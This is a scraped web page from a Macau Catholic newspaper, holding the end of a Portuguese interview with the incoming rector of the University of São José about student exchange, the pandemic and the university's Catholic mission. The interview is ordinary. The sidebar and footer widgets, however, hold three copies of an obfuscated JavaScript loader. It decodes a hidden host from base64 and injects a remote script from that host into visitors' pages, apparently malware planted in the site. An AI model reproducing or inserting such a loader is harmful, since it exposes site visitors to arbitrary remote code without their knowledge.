<p><strong>S.M.</strong>– É difícil prever que impacto se pode vir a verificar nesses termos. É verdade que a Universidade de São José é a mais internacional de Macau. Entre os nossos estudantes estão alunos de cerca de quarenta nacionalidades e se incluirmos os professores o número sobe para sessenta. Isto é algo que investe a Universidade de características muito particulares. Características muito bem vindas e muito desejáveis e que têm origem na mentalidade muito aberta da comunidade portuguesa que, a par da diocese de Macau, esteve na origem da Universidade. Em certos aspectos, é algo que se manifesta muito naturalmente e que é algo muito positivo. Estou certo que a pandemia do novo coronavírus não vai dizimar o apetite pelo intercâmbio estudantil a nível internacional. Será certamente um desafio maior e eu suspeito que, ao longo do próximo ano – ou até que esta terrível epidemia esteja controlada em todo o mundo – possa ser muito mais difícil. Vemos a Europa a enfrentar uma situação muito complicada, a África e a América Latina a registarem as primeiras mortes e é nestas regiões que estão alguns dos países lusófonos de onde alguns dos nossos alunos são oriundos. Ainda assim, creio que podemos ser optimistas. Um pouco por todo o mundo os alunos já têm a ideia de que é benéfico passar parte do período de aprendizagem noutro local que não o seu país de origem. Por outro lado, e felizmente, a Universidade ensina e opera em língua inglesa, uma língua que, apesar de tudo, continua a ser a grande língua internacional. Como tive possibilidade de referir no passado, o Inglês também não é a minha primeira língua. Estamos todos a operar num ambiente ligeiramente diferente e este é um desafio que produz perspectivas muito interessantes. Os estudantes tiram óbvios benefícios do intercâmbio estudantil e não me parece que esta praga possa destruir este tipo de mecanismos. Ainda assim, espero que os próximos dois anos possam ser muito desafiantes nesses termos.</p>
<p><strong><em>CL</em></strong>– <strong>A Universidade de São José é, antes de qualquer outra coisa, uma Universidade de matriz católica. Como é que vai procurar reforçar, enquanto reitor, a catolicidade da Universidade?</strong></p>
<p><strong>S.M.</strong>– Como lhe dizia, tenho a sorte de estar a seguir no encalço de passos muito seguros. O padre Peter passou uma boa parte dos últimos anos a explicar muito claramente às pessoas que o objectivo de uma universidade católica deve ser o de assumir o papel de testemunha de valores que são fundamentalmente valores humanos. Entendemos que esses valores estão alicerçados na nossa fé, alicerçados no Deus que nos fez, que nos conhece e que nos ama a todos, mas esses valores têm como pressuposto essencial a importância de cada ser humano. Tenho uma colega na Universidade que me disse há umas semanas – ela não é católica – que a razão pela qual ela permanece na Universidade de São José é porque encontrou na Universidade a crença genuína de que todos os estudantes contam, de que a Universidade deve educar todos por igual e de uma forma integral. Esta é uma mensagem muito esclarecedora. É uma mensagem que assume um compromisso de esperança com as pessoas e esperança é algo de que vamos precisar ao longo dos próximos anos, à medida que formos ultrapassando o enorme desafio com que esta pandemia nos brindou. Espero, confio e acredito que a Universidade de São José se possa afirmar como um sinal de esperança para Macau, sempre ao serviço desta cidade extraordinária.</p>
<p style="text-align: right;"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO" data-url="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/campanha-decorre-ate-5-de-abril/" rel="prev">CAMPANHA DECORRE ATÉ 5 DE ABRIL</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/cartoon-03-04-20/" rel="next">Cartoon 03-04-20</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,520)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
